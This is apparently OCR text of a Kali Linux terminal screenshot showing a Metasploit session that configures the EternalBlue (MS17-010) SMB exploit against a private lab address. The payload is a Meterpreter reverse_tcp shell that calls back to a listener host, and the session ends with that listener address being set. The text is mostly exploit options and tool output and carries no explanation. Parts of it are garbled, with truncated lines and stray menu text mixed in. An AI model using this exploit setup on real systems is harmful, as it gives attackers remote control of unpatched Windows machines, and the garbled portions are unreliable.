 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.211.130 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
ption DNS, Metasm)
870 payload/windows/vncinject/reverse_tcp_uuid
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.211.129
lhost => 192.168.211.129